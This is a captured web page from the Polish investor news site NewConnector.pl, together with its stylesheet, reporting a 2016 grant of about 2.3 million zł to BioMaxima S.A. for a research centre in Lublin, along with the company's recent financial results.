

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.newconnector.pl/biomaxima-otrzymala-23-mln-zl-dotacji
body_size: 5915
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>BIOMAXIMA otrzymała 2,3 mln zł dotacji | NewConnector.pl</title>
  

<meta name="modified" content="2016-10-11 11:38:05" />
<meta name="created" content="2016-10-11 11:38:05" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="story" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/biomaxima-otrzymala-23-mln-zl-dotacji">BIOMAXIMA otrzymała 2,3 mln zł dotacji</a></h2>
        <span class="submitted"><time pubdate datetime="2016-10-11T11:38:05+02:00">Submitted by admin on wt., 2016-10-11 11:38</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p><b>BioMaxima S.A., Spółka notowana na rynku NewConnect od czerwca 2010 r., działającą w obszarze biotechnologii na rynku diagnostyki laboratoryjnej, otrzymała dotację w wysokości blisko 2,3 mln zł na budowę Centrum Badawczo-Rozwojowego w Lublinie. Planowana inwestycja pozwoli Spółce opracowywać nowe oraz innowacyjne produkty.</b></p>
<p>Emitent otrzymał informację o przyznaniu mu dofinansowania w ramach Programu Operacyjnego Inteligentny Rozwój 2014-2020, Działanie 2.1 "Wsparcie inwestycji w infrastrukturę B+R przedsiębiorstw". Wnioskowana i przyznana Spółce kwota dotacji wynosi 2.294 tys. zł. Dofinansowanie zostanie przeznaczone na budowę Centrum Badawczo-Rozwojowego BioMaxima S.A. w Specjalnej Strefie Ekonomicznej w Lublinie. Nowa inwestycja będzie realizowana na tej samej działce, na której znajduje się obecnie siedziba Emitenta. Całkowita wartość projektu wynosi 3.840 tys. zł netto. Przyznana Spółce dotacja przyczyni się do dalszego rozwoju jej infrastruktury, a także do opracowania nowych i innowacyjnych produktów. BioMaxima S.A. zamierza zrealizować nową inwestycję do końca 2017 r.</p>
<p>„Przyznana dotacja jest istotnym wsparciem strategii rozwojowej BioMaxima. Nakłady na prace badawczo-rozwojowe w zakresie innowacyjnych technologii pozwolą zdynamizować rozwój Spółki. Przyznana dotacja może tylko ten rozwój przyspieszyć. Przypomnę, że w bieżącym roku otrzymaliśmy dotację w ramach Działania „Wzór na konkurencję”. Aktualnie trwa audyt wzorniczy. W październiku zamierzamy przystąpić do drugiego etapu tego działania. Co istotne – tylko firmy, które przeszły etap pierwszy mogą przystąpić do etapu drugiego, gdzie maksymalna kwota dotacji wynosi 3 mln zł. Dotacja ta jest przeznaczona m.in. na zakup środków trwałych (maszyny) związanych z wprowadzaniem innowacyjnych produktów (nowych lub znacząco ulepszonych). Z puli środków przeznaczonych w tym działaniu przypada średnio 2,2 mln zł na firmę. Kolejną dotacją, gdzie Spółka przeszła ocenę formalną, merytoryczną oraz panel ekspertów jest   Działanie 1.2 „Badania i rozwój”. W ramach tego Działania BioMaxima zamierza opracować we współpracy z jedną z lubelskich uczelni grupę innowacyjnych testów do oznaczania lekowrażliwości. Wystąpiliśmy o dotację na wsparcie eksportu w ramach Działania „Go To Brand”. Dopełnieniem składanych wniosków będzie wniosek w ramach Działania 3.7 „Wzrost konkurencyjności MŚP”. Ewentualne przyznanie tej dotacji pozwoli m.in. na inwestycję budowlaną w zakład produkcyjny połączony z Centrum Badawczo-Rozwojowym.” - komentuje Henryk Lewczuk, Prezes Zarządu Spółki BioMaxima S.A.</p>
<p>Po dziewięciu miesiącach 2016 r. wartość wypracowanych przez Spółkę przychodów netto ze sprzedaży wyniosła 16.195 tys. zł wobec 15.954 tys. zł rok wcześniej. BioMaxima S.A. zwiększa również swoją obecność na rynkach zagranicznych i notuje w ostatnich miesiącach wzrost sprzedaży eksportowej oraz utrzymuje wysoką wartość wygrywanych postępowań przetargowych. Emitent przygotowuje się także do przeprowadzenia procesu połączenia ze spółką Biocorp Polska Sp. z o.o. Obecnie trwa badanie planu połączenia przez biegłego. W listopadzie br. planowane jest Walne Zgromadzenie Akcjonariuszy BioMaxima S.A., które zadecyduje o połączeniu z Biocorp Polska Sp. z o.o. </p>
<p>Spółka pracuje także nad transakcją nabycia 80% udziałów w dwóch rumuńskich spółkach QIAS oraz ISTAR. W chwili obecnej uszczegóławiane są warunki umowy nabycia udziałów w tych podmiotach oraz umowa regulująca kwestie związane z zatrudnieniem ich aktualnej właścicielki. </p>
<p>BioMaxima S.A. wypracowała po dwóch kwartałach 2016 r. zysk netto na poziomie 641 tys. zł przy przychodach netto ze sprzedaży wynoszących 11.930 tys. zł. Spółka wypłaciła również swoim Akcjonariuszom dywidendę z zysku osiągniętego w 2015 r. w kwocie 0,20 zł na akcję. Rok temu Emitent wypłacił dywidendę w wysokości 0,10 zł na akcję.</p>
<p>BioMaxima S.A. jest polską firmą działającą w szeroko rozumianym obszarze biotechnologii na rynku diagnostyki laboratoryjnej. Jest jednym z dwóch krajowych producentów odczynników do diagnostyki in vitro, jednym z trzech producentów podłoży mikrobiologicznych. Spółka jest również dystrybutorem produktów uznanych światowych firm diagnostycznych takich jak m.in. Nova Biomedical, Mitsubishi Chemical, Biolog. Emitent zaopatruje w swoje produkty ponad 2 tys. laboratoriów w Polsce oraz prowadzi działalność eksportową na ponad 40 rynkach. Strategia rozwoju Spółki zakłada prowadzenie działań konsolidacyjnych sektora biotechnologicznego.</p>
<p><i>źródło: BioMaxima</i></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/biomaxima-otrzymala-23-mln-zl-dotacji"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-eR-Jn0ZbxdueNf7YS6qRmTXJT0by3xLsT7EkYDUCQrQ" value="form-eR-Jn0ZbxdueNf7YS6qRmTXJT0by3xLsT7EkYDUCQrQ"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/biomaxima-otrzymala-23-mln-zl-dotacji"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-Rd_NK5zI5XcqMo24YDPjuLxmGi72aqWYdc9Da2AQKqk" value="form-Rd_NK5zI5XcqMo24YDPjuLxmGi72aqWYdc9Da2AQKqk"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.newconnector.pl/sites/default/files/color/pixture-d24944f0/style.css?Y
body_size: 3969
content:
/**
 *
 * Pixture, for Drupal
 * Author: PIXTURE STUDIO <http://www.pixture.com>
 *
 */
/*
** Generic elements
*/
html {
	font-size: 100%; /*Fix a IE em BUG*/
}
font, basefont {
	font-size: 100%; /*Fix a IE em BUG*/
}
body {
	font-family: "Helvetica neue", Helvetica, Arial, Verdana, sans-serif;
	font-size:12px;
	color: #444444;
	margin: 0;
	padding: 0;
	text-align: center; /* IE5 hack */
	background: #e1e3f4 url(bg-wall.png) repeat-x top left;
	min-width: 800px;
}
div#wrapper {
	margin: 0 auto;
	padding: 0px;
	line-height: 1em;
	background: #ffffff url(bg-header.png) repeat-x top left;
}

div#container {
	margin: 0px;
	padding: 0px;
	text-align: left; /* IE5 hack */
	line-height:1.5em;
}
table, tr, td, thead, tbody {
	border-spacing: 0;
	border-collapse: collapse;
	border-width: 0px;
}
tr.odd td, tr.even td {
  padding: 0.4em;
}
tr.odd {
	background: #e1e3f4;
}
tr.even {
	background: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
	margin-bottom: 0.3em;
}
h1 {
  font-size: 1.3em;
}
h2 {
  font-size: 1.2em;
}
h3, h4, h5, h6 {
  font-size: 1.1em;
}
p {
  margin-top: 0.4em;
  margin-bottom: 0.8em;
}
em {
	text-decoration: none;
	font-weight: normal;
}
div#cr8 {
	padding-top: 8px;
}
table {
	/* make <td> sizes relative to body size! */
	font-size: 1em;
	width: 100%;
	margin: 0px;
}
.form-item label {
	font-size: 1em;
	color: #666666;
	font-weight: normal;
}
ul {
	padding: 0;
	padding-left: 1em;
	margin: 0px;
}
li {
	padding: 0;
	margin: 0px;
	padding-left: 0;
	line-height: 1.6em;
}
li a, li a:visited, li a:active, li a:hover {
	font-weight: normal;
}

.item-list ul {
	padding: 0px;
	margin: 0px;
}
.item-list ul li {
	font-size: 11px;
}
.item-list .title {
  font-size: 1em;
}
div.links {
	margin-bottom: 0;

	margin-top: 10px;
	text-align: right;
}
ul.links li {
	padding: 0px 0px 0px 10px;
	margin: 0;
}
.comment .links {
  margin-bottom: 0;
}

/*
** Page layout blocks / IDs
*/
#content {
	width: 100%;
}

/*
.title, .title a {
  font-weight: bold;
  font-size: 1.3em;
  margin: 0 auto;  
}
*/

.submitted {
  color: #666666;
  font-size: 0.8em;
}
.links {
  color: #666666;
}
.links a {
  font-weight: normal;
}

/*-------------------------------------------------------------------*/
/*                          Basic Text Colors                        */
/*-------------------------------------------------------------------*/
a, a.active {
	text-decoration: none;
	font-weight: bold;
	color: #0c24a1;
}
a:link, a.active:link {
	color: #0c24a1;
}
a:visited, a.active:visited {
	color: #0c24a1;
}
a:hover, a.active:hover {
	color: #2e47c5;
	text-decoration: underline;
}
a:focus, a.active:focus {
	outline: none;
}

/*-------------------------------------------------------------------*/
/*                               Header                              */
/*-------------------------------------------------------------------*/
table#header {
	width: 100%;
	padding: 0px;
	margin: 0px;
	background: url(header.png) no-repeat top left;
	vertical-align: top;
	line-height: 0em;
	margin-bottom: 15px;
}
table#header tr {
	padding: 0px;
	margin: 0px;
}
#logo {
	width: 15px;
	height: 120px;
	padding: 0px;
	margin: 0px;
}
#site_name {
	text-align: left;
	height: 88px;
	padding: 0px;
	margin: 0px;
	vertical-align: center;
	overflow: hidden;
}
#site_name h1 {
	text-align: left;
	font-size: 30px;
	line-height: 1em;
	padding: 0px 5px;
	margin: 0px;
	font-family: Georgia, Times, serif;
}
#site_name h1 a {
	color: #ffffff;
}
#site_name h1 a:hover {
	text-decoration: none;
}
#site_name .site-slogan {
	color: #ffffff;
	font-size: 1em;
	line-height: 1em;
	padding: 0px;
	margin: 0px;
	text-align: left;
	padding-left: 7px;
	padding-bottom: 10px;
	padding-top: 4px;
}
#site_search {
	margin: 0px;
	padding: 0px;
	padding-right: 10px;
	padding-bottom: 15px;
	text-align: right;
	vertical-align: center;
}

#menu {
	height: 32px;
	vertical-align: center;
	padding-left: 0px;
	text-align: left;
}

#navlist {
	font-size: 1.0em;
	padding: 0px 0px;
}
#navlist li {
	padding: 0px 8px;
}
#navlist a {
	font-weight: bold;
	color: #ffffff;
}
#subnavlist {
  padding: 0.5em 1.2em 0.4em 0;
  font-size: 0.8em;
  color: #000000;
}
#subnavlist a {
  font-weight: bold;
  color: #000000;
}

div#search {
	margin-right: 10px;
	text-align: right;
	font-size: 11px;
	margin-top: 26px;	/* this is a MUST for Safari */
}
#search .form-text {
	width: 10em;
	padding: 2px 2px;
	border: solid 1px #8d8d8d;
}
div#search label {
	color: #ffffff;
	padding: 2px;
}

/*-------------------------------------------------------------------*/
/*                          Regular Blocks                           */
/*-------------------------------------------------------------------*/
/*
 we do not define regular blocks. use the default.
*/
.block .links {
	font-size: 11px;
}
.block .content {
	padding: 10px 5px;
}

/*-------------------------------------------------------------------*/
/*                              Regions                              */
/*-------------------------------------------------------------------*/
#main-content {
	width: 100%;
}
#main {
	/* padding in px not ex because IE messes up 100% width tables otherwise */
	padding: 0px 15px 10px 15px;
}
#mission, .node .content, .comment .content {
  line-height: 1.5em;
}
#help {
  font-size: 0.9em;
  margin-bottom: 1em;
}
.breadcrumb {
	padding: 0px;
	padding-bottom: 2px;
}
.error {
  border-color: red;
}
#sidebar-left, #sidebar-right {
	width: 220px;	/* needed for Drupal 6.x */
	background: #ffffff;
	padding: 0px 15px 15px 15px;
	vertical-align: top;
}
#sidebar-left {
	padding-right: 0px;
}
#sidebar-right {
	padding-left: 0px;
}
#footer {
	border: none;
	padding: 10px;
	background: #ffffff url(bg-footer.png) repeat-x bottom left;
	text-align: center;
	font-size: 11px;
	color: #ffffff;
}
#footer a {
	text-decoration: underline;
	font-weight: bold;
	color: #ffffff;
}
#footer .block .block-bc, #footer .block .block-tc {
	padding: 0px;
	margin: 0px;
	width: 100%;
	padding-top: 2px;
}
/*
#footer .block .block-bc {
	padding: 0px;
	margin: 0px;
	width: 100%;
	padding-top: 4px;
}
*/
#footer .block .content {
	padding: 0px;
	margin: 0px;
}

/*-------------------------------------------------------------------*/
/*                          Sidebar Blocks                           */
/*-------------------------------------------------------------------*/
.sidebar .block {
	margin: 0px;
	padding: 0px;
	border-spacing: 0;
	border-collapse: collapse;
	margin-bottom: 10px;
	width: 220px;
}
.sidebar .block .content {
	width: 100%;
}
.sidebar .block tr {
	margin: 0px;
	padding: 0px;
}
.sidebar .block td {
	margin: 0px;
	padding: 0px;
}
.sidebar .block td.block-tl {
	width: 10px;
	background: #172da3 url(block-tl.png) no-repeat top left;
}
.sidebar .block td.block-tc {
	width: 200px;
	margin: 0px;
	padding: 2px 0px;
	text-align: center;
	background: #172da3;
}
.sidebar .block td.block-tr {
	width: 10px;
	background: #172da3 url(block-tr.png) no-repeat top right;
}
.sidebar .block td.block-bl {
	width: 10px;
	background: #b6bde2 url(block-bl.png) no-repeat bottom left;
}
.sidebar .block td.block-bc {
	width: 200px;
	margin: 0px;
	padding: 0px 10px 0px 0px;
	background: #b6bde2;
}
.sidebar .block td.block-br {
	width: 10px;
	background: #b6bde2 url(block-br.png) no-repeat bottom right;
}
.sidebar .block h2 {
	color: #ffffff;
	font-size: 12px;
	font-weight: bold;
	margin: 0px;
	padding: 2px;
	text-align: center;
}
.sidebar .block h3 {
	padding: 0px 3px;
	font-size: 12px;
}
.sidebar .block .title {
	font-size: 1em;
	margin-bottom: 0.3em;
}
.sidebar .block ul.links li {
	font-size: 10px;
}

/*-------------------------------------------------------------------*/
/*                                Poll                               */
/*-------------------------------------------------------------------*/
.poll .bar {
	background-color: #e5e5e5;
	border: solid 1px #8d8d8d;
}
.poll .bar .foreground {
	background: #0c24a1 url(bg-lbar.png) repeat-x center left;
}

/*-------------------------------------------------------------------*/
/*                               Node                                */
/*-------------------------------------------------------------------*/
.node {		/* full node */
	margin: 0;
	margin-bottom: 15px;
	background: #ffffff;
	padding: 0px;
	border-bottom: solid 1px #8d8d8d;
}
.sticky {
	background: #e1e3f4;
	border-bottom: solid 0px #ffffff;
}
.teaser {
	background: #ffffff;
	border-bottom: solid 0px #ffffff;
}
.node .content, .comment .content {
	clear: both;
	margin: 1em .5em .5em .5em;
}
.node .taxonomy {
	font-size: 0.8em;
	padding-left: 1.5em;
}
.node .taxonomy li {
	padding: 1px 5px;
}
.node .picture {
	border: 1px solid #cccccc;
	float: right;
	margin: 0.5em;
}
.node .submitted {
	padding-left: 2px;
	color: #666666;
}
.node h2.title {
	font-size: 18px;
}
.node h2.title a:hover {
	text-decoration: none;
	color: #1c2a9b;
}
.node h2.title {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 2px;
	border-bottom: solid 1px #a0a0a0;
}

/* table for each node (for rounded corners without using javascript) */

.node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-mc {
	padding: 0px;
}
.node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}

.teaser-node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-tl.gif) no-repeat bottom left;
}
.teaser-node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
	background: url(teaser-tc.gif) repeat-x top left;
}
.teaser-node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-tr.gif) no-repeat bottom right;
}
.teaser-node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
	background: url(teaser-ml.gif) repeat-y top left;
}
.teaser-node-mc {
	padding: 5px;
	margin: 0px;
	background: none;
}
